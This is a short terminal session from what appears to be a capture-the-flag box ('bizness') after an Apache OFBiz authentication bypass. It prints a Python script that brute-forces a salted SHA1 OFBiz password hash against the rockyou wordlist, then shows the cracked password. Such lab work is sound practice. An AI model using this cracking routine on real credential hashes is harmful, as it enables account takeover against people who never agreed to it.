 ┌──(root㉿kali)-[/home/kali/bizness/Apache-OFBiz-Authentication-Bypass]
└─# cd ..
┌──(root㉿kali)-[/home/kali/bizness]
└─# ls
Apache-OFBiz-Authentication-Bypass  hash.py
┌──(root㉿kali)-[/home/kali/bizness]
└─# cat hash.py
import hashlib
import base64
import os
def cryptBytes(hash_type, salt, value):
    if not hash_type:
        hash_type = "SHA"
    if not salt:
        salt = base64.urlsafe_b64encode(os.urandom(16)).decode('utf-8')
    hash_obj = hashlib.new(hash_type)
    hash_obj.update(salt.encode('utf-8'))
    hash_obj.update(value)
    hashed_bytes = hash_obj.digest()
    result = f"${hash_type}${salt}${base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')}"
    return result
def getCryptedBytes(hash_type, salt, value):
    try:
        hash_obj = hashlib.new(hash_type)
        hash_obj.update(salt.encode('utf-8'))
        hash_obj.update(value)
        hashed_bytes = hash_obj.digest()
        return base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')
    except hashlib.NoSuchAlgorithmException as e:
        raise Exception(f"Error while computing hash of type {hash_type}: {e}")
hash_type = "SHA1"
salt = "d"
search = "$SHA1$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I="
wordlist = '/usr/share/wordlists/rockyou.txt'
with open(wordlist,'r',encoding='latin-1') as password_list:
    for password in password_list:
        value = password.strip()
        hashed_password = cryptBytes(hash_type, salt, value.encode('utf-8'))
        # print(hashed_password)
        if hashed_password == search:
            print(f'Found Password:{value}, hash:{hashed_password}')
┌──(root㉿kali)-[/home/kali/bizness]
└─# python3 hash.py
Found Password:monkeybizness, hash:$SHA1$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I=